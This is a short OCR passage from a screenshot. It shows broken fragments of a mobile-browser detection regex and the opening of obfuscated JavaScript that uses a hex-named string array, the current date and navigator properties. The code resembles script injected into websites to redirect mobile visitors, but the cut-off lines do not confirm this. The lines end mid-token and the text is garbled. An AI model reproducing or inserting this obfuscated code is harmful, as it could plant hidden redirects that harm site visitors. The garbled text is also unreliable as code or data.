
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_